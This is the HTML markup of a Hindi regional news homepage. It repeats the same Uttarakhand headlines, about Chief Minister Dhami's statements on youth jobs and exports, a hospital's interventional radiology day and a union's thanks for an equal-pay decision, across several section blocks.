                                    <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T13:28:20+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                </a>
                            </div>
                        </div>
                    </div>
                                </div>

            <div class="vl-half-container">
                                    <div class="vl-medium-thumb">
                        <div class="vl-thumb-inner">
                            <a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">
                                                                    <img alt="श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_182016-600x600.jpg" />
                                                            </a>

                            <ul class="post-categories"><li><a class="vl-primary-cat vl-category-1" href="https://pahadirajya.com/category/uncategorized/">Uncategorized</a></li></ul>
                            <div class="vl-title-container">
                                <a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">
                                    <h3>श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम</h3>
                                    <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T12:51:14+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                </a>
                            </div>
                        </div>
                    </div>
                                        <div class="vl-small-thumb">
                        <div class="vl-thumb-inner">
                            <a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">
                                                                    <img alt="मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_150146-600x600.jpg" />
                                                            </a>

                            <ul class="post-categories"><li><a class="vl-primary-cat vl-category-1" href="https://pahadirajya.com/category/uncategorized/">Uncategorized</a></li></ul>
                            <div class="vl-title-container">
                                <a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">
                                    <h3>मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान</h3>
                                    <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T09:36:06+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                </a>
                            </div>
                        </div>
                    </div>
                                        <div class="vl-small-thumb">
                        <div class="vl-thumb-inner">
                            <a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">
                                                                    <img alt="उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260116-WA0057-600x600.jpg" />
                                                            </a>

                            <ul class="post-categories"><li><a class="vl-primary-cat vl-category-1" href="https://pahadirajya.com/category/uncategorized/">Uncategorized</a></li></ul>
                            <div class="vl-title-container">
                                <a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">
                                    <h3>उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया</h3>
                                    <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-16T09:34:44+00:00" >January 16, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                </a>
                            </div>
                        </div>
                    </div>
                                </div>
        </div>
            </div>

    <div id="vl-middle-section" class="vl-clearfix">
        <div id="primary">
                    <div class="vl-middle-block vl-clearfix style1">
                            <h2 class="vl-block-title"><span>ENTERTAINMENT</span></h2>
                        <div class="vl-clearfix vl-big-small-block">
                                    <div class="vl-big-block">
                        <div class="vl-post-item vl-clearfix">
                            <div class="vl-post-thumb">
                                <a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">
                                    <div class="vl-thumb-container">
                                                                                    <img alt="मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260117-WA0048-600x600.jpg">
                                                                            </div>
                                </a>
                            </div>

                            <div class="vl-post-content">
                                <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है</a></h3>
                                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T13:28:20+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                <div class="vl-excerpt">
                                    मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है















मुख्यमंत्री श्री पुष्कर सिंह धामी ने आज दैनिक ...                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="vl-small-block">
                                            <div class="vl-post-item vl-clearfix">
                            <div class="vl-post-thumb">
                                <a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">
                                    <div class="vl-thumb-container">
                                                                                    <img alt="श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_182016-150x150.jpg">
                                                                            </div>
                                </a>
                            </div>

                            <div class="vl-post-content">
                                <h3><a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम</a></h3>
                                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T12:51:14+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                            </div>
                        </div>
                                                <div class="vl-post-item vl-clearfix">
                            <div class="vl-post-thumb">
                                <a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">
                                    <div class="vl-thumb-container">
                                                                                    <img alt="मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_150146-150x150.jpg">
                                                                            </div>
                                </a>
                            </div>

                            <div class="vl-post-content">
                                <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान</a></h3>
                                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T09:36:06+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                            </div>
                        </div>
                                                <div class="vl-post-item vl-clearfix">
                            <div class="vl-post-thumb">
                                <a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">
                                    <div class="vl-thumb-container">
                                                                                    <img alt="उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260116-WA0057-150x150.jpg">
                                                                            </div>
                                </a>
                            </div>

                            <div class="vl-post-content">
                                <h3><a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया</a></h3>
                                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-16T09:34:44+00:00" >January 16, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                            </div>
                        </div>
                                                <div class="vl-post-item vl-clearfix">
                            <div class="vl-post-thumb">
                                <a href="https://pahadirajya.com/under-the-able-leadership-of-chief-minister-dhami-uttarakhand-became-number-1-in-exports-among-small-states/">
                                    <div class="vl-thumb-container">
                                                                                    <img alt="मुख्यमंत्री धामी के कुशल नेतृत्व में उत्तराखंड बना छोटे राज्यों में निर्यात में नंबर 1" src="https://pahadirajya.com/wp-content/uploads/2026/01/FB_IMG_1762598360967-150x150.jpg">
                                                                            </div>
                                </a>
                            </div>

                            <div class="vl-post-content">
                                <h3><a href="https://pahadirajya.com/under-the-able-leadership-of-chief-minister-dhami-uttarakhand-became-number-1-in-exports-among-small-states/">मुख्यमंत्री धामी के कुशल नेतृत्व में उत्तराखंड बना छोटे राज्यों में निर्यात में नंबर 1</a></h3>
                                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-15T15:35:30+00:00" >January 15, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                            </div>
                        </div>
                                        </div>
            </div>
        </div>
                <div class="vl-middle-block style2">
                            <h2 class="vl-block-title"><span>WHATS HOT</span></h2>
                        <div class="vl-grid-blocks">
                                    <div class="vl-grid-block">
                        <div class="vl-grid-block-inner">
                            <div class="vl-post-thumb">
                                <a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">
                                    <div class="vl-thumb-container">
                                                                                    <img alt="मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260117-WA0048-400x400.jpg">
                                                                            </div>

                                    <div class="vl-post-content">
                                        <h3>मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है</h3>
                                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T13:28:20+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                                        <div class="vl-grid-block">
                        <div class="vl-grid-block-inner">
                            <div class="vl-post-thumb">
                                <a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">
                                    <div class="vl-thumb-container">
                                                                                    <img alt="श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_182016-400x400.jpg">
                                                                            </div>

                                    <div class="vl-post-content">
                                        <h3>श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम</h3>
                                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T12:51:14+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                                        <div class="vl-grid-block">
                        <div class="vl-grid-block-inner">
                            <div class="vl-post-thumb">
                                <a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">
                                    <div class="vl-thumb-container">
                                                                                    <img alt="मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_150146-400x400.jpg">
                                                                            </div>

                                    <div class="vl-post-content">
                                        <h3>मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान</h3>
                                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T09:36:06+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                                        <div class="vl-grid-block">
                        <div class="vl-grid-block-inner">
                            <div class="vl-post-thumb">
                                <a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">
                                    <div class="vl-thumb-container">
                                                                                    <img alt="उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260116-WA0057-400x400.jpg">
                                                                            </div>

                                    <div class="vl-post-content">
                                        <h3>उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया</h3>
                                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-16T09:34:44+00:00" >January 16, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                                        <div class="vl-grid-block">
                        <div class="vl-grid-block-inner">
                            <div class="vl-post-thumb">
                                <a href="https://pahadirajya.com/under-the-able-leadership-of-chief-minister-dhami-uttarakhand-became-number-1-in-exports-among-small-states/">
                                    <div class="vl-thumb-container">
                                                                                    <img alt="मुख्यमंत्री धामी के कुशल नेतृत्व में उत्तराखंड बना छोटे राज्यों में निर्यात में नंबर 1" src="https://pahadirajya.com/wp-content/uploads/2026/01/FB_IMG_1762598360967-400x400.jpg">
                                                                            </div>

                                    <div class="vl-post-content">
                                        <h3>मुख्यमंत्री धामी के कुशल नेतृत्व में उत्तराखंड बना छोटे राज्यों में निर्यात में नंबर 1</h3>
                                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-15T15:35:30+00:00" >January 15, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                                        <div class="vl-grid-block">
                        <div class="vl-grid-block-inner">
                            <div class="vl-post-thumb">
                                <a href="https://pahadirajya.com/experts-share-experiences-at-the-international-faculty-development-program-at-sri-guru-ram-rai-university/">
                                    <div class="vl-thumb-container">
                                                                                    <img alt="श्री गुरु राम राय विश्वविद्यालय में अन्तरर्राष्ट्रीय फेकल्टीडेवलपमेंट कार्यक्रम में विशेषज्ञों ने सांझा किए अनुभव" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260115_183129-400x400.jpg">
                                                                            </div>

                                    <div class="vl-post-content">
                                        <h3>श्री गुरु राम राय विश्वविद्यालय में अन्तरर्राष्ट्रीय फेकल्टीडेवलपमेंट कार्यक्रम में विशेषज्ञों ने सांझा किए अनुभव</h3>
                                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-15T13:02:24+00:00" >January 15, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                                </div>
        </div>
                <div class="vl-middle-block vl-clearfix style3">
                            <h2 class="vl-block-title"><span>SPORTS</span></h2>
                        <div class="vl-double-small-block">
                                    <div class="vl-post-item vl-clearfix">
                        <div class="vl-post-thumb">
                            <a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">
                                <div class="vl-thumb-container">
                                                                            <img alt="मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260117-WA0048-150x150.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vl-post-content">
                            <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है</a></h3>
                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T13:28:20+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        </div>
                    </div>
                                        <div class="vl-post-item vl-clearfix">
                        <div class="vl-post-thumb">
                            <a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">
                                <div class="vl-thumb-container">
                                                                            <img alt="श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_182016-150x150.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vl-post-content">
                            <h3><a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम</a></h3>
                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T12:51:14+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        </div>
                    </div>
                                        <div class="vl-post-item vl-clearfix">
                        <div class="vl-post-thumb">
                            <a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">
                                <div class="vl-thumb-container">
                                                                            <img alt="मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_150146-150x150.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vl-post-content">
                            <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान</a></h3>
                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T09:36:06+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        </div>
                    </div>
                                        <div class="vl-post-item vl-clearfix">
                        <div class="vl-post-thumb">
                            <a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">
                                <div class="vl-thumb-container">
                                                                            <img alt="उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260116-WA0057-150x150.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vl-post-content">
                            <h3><a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया</a></h3>
                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-16T09:34:44+00:00" >January 16, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        </div>
                    </div>
                                        <div class="vl-post-item vl-clearfix">
                        <div class="vl-post-thumb">
                            <a href="https://pahadirajya.com/under-the-able-leadership-of-chief-minister-dhami-uttarakhand-became-number-1-in-exports-among-small-states/">
                                <div class="vl-thumb-container">
                                                                            <img alt="मुख्यमंत्री धामी के कुशल नेतृत्व में उत्तराखंड बना छोटे राज्यों में निर्यात में नंबर 1" src="https://pahadirajya.com/wp-content/uploads/2026/01/FB_IMG_1762598360967-150x150.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vl-post-content">
                            <h3><a href="https://pahadirajya.com/under-the-able-leadership-of-chief-minister-dhami-uttarakhand-became-number-1-in-exports-among-small-states/">मुख्यमंत्री धामी के कुशल नेतृत्व में उत्तराखंड बना छोटे राज्यों में निर्यात में नंबर 1</a></h3>
                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-15T15:35:30+00:00" >January 15, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        </div>
                    </div>
                                        <div class="vl-post-item vl-clearfix">
                        <div class="vl-post-thumb">
                            <a href="https://pahadirajya.com/experts-share-experiences-at-the-international-faculty-development-program-at-sri-guru-ram-rai-university/">
                                <div class="vl-thumb-container">
                                                                            <img alt="श्री गुरु राम राय विश्वविद्यालय में अन्तरर्राष्ट्रीय फेकल्टीडेवलपमेंट कार्यक्रम में विशेषज्ञों ने सांझा किए अनुभव" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260115_183129-150x150.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vl-post-content">
                            <h3><a href="https://pahadirajya.com/experts-share-experiences-at-the-international-faculty-development-program-at-sri-guru-ram-rai-university/">श्री गुरु राम राय विश्वविद्यालय में अन्तरर्राष्ट्रीय फेकल्टीडेवलपमेंट कार्यक्रम में विशेषज्ञों ने सांझा किए अनुभव</a></h3>
                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-15T13:02:24+00:00" >January 15, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        </div>
                    </div>
                                        <div class="vl-post-item vl-clearfix">
                        <div class="vl-post-thumb">
                            <a href="https://pahadirajya.com/chief-minister-dhami-said-that-he-himself-had-made-efforts-several-times-to-establish-a-bus-stand-and-had-also-announced-it-the-work-of-which-has-come-to-fruition-today/">
                                <div class="vl-thumb-container">
                                                                            <img alt="मुख्यमंत्री धामी ने कहा उन्होंने स्वयं कई बार बस स्टैंड की स्थापना के लिए प्रयास किए थे और इसकी घोषणा भी की थी जिसका कार्य आज धरातल में उतर गया है" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260114-WA0020-150x150.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vl-post-content">
                            <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-that-he-himself-had-made-efforts-several-times-to-establish-a-bus-stand-and-had-also-announced-it-the-work-of-which-has-come-to-fruition-today/">मुख्यमंत्री धामी ने कहा उन्होंने स्वयं कई बार बस स्टैंड की स्थापना के लिए प्रयास किए थे और इसकी घोषणा भी की थी जिसका कार्य आज धरातल में उतर गया है</a></h3>
                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-14T10:26:38+00:00" >January 14, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        </div>
                    </div>
                                        <div class="vl-post-item vl-clearfix">
                        <div class="vl-post-thumb">
                            <a href="https://pahadirajya.com/chief-minister-dhami-said-that-swami-vivekananda-had-unwavering-faith-in-the-youth-power-and-considered-the-youth-as-the-most-powerful-medium-for-the-renaissance-of-the-nation/">
                                <div class="vl-thumb-container">
                                                                            <img alt="मुख्यमंत्री धामी ने कहा कि स्वामी विवेकानंद जी का युवा शक्ति पर अटूट विश्वास था और वे युवाओं को राष्ट्र के पुनर्जागरण का सबसे सशक्त माध्यम मानते थे" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260112-WA0018-150x150.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vl-post-content">
                            <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-that-swami-vivekananda-had-unwavering-faith-in-the-youth-power-and-considered-the-youth-as-the-most-powerful-medium-for-the-renaissance-of-the-nation/">मुख्यमंत्री धामी ने कहा कि स्वामी विवेकानंद जी का युवा शक्ति पर अटूट विश्वास था और वे युवाओं को राष्ट्र के पुनर्जागरण का सबसे सशक्त माध्यम मानते थे</a></h3>
                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-12T12:21:34+00:00" >January 12, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        </div>
                    </div>
                                </div>
        </div>
                <div class="vl-middle-block style4">
                            <h2 class="vl-block-title"><span>BUSINESS</span></h2>
            
            <div class="vl-alternate-block">
                                    <div class="vl-alt-post-item vl-post-item vl-clearfix">
                        <div class="vl-post-thumb">
                            <a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">
                                <div class="vl-thumb-container">
                                                                            <img alt="मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260117-WA0048-400x400.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vl-post-content">
                            <div class="vl-post-content-inner">
                                <div class="vl-post-content-wrap">
                                    <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है</a></h3>
                                    <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T13:28:20+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                    <div class="vl-excerpt">
                                        मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी ...                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="vl-alt-post-item vl-post-item vl-clearfix">
                        <div class="vl-post-thumb">
                            <a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">
                                <div class="vl-thumb-container">
                                                                            <img alt="श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_182016-400x400.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vl-post-content">
                            <div class="vl-post-content-inner">
                                <div class="vl-post-content-wrap">
                                    <h3><a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम</a></h3>
                                    <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T12:51:14+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                    <div class="vl-excerpt">
                                        श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम















देहरादून। श्री गुरु रा...                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
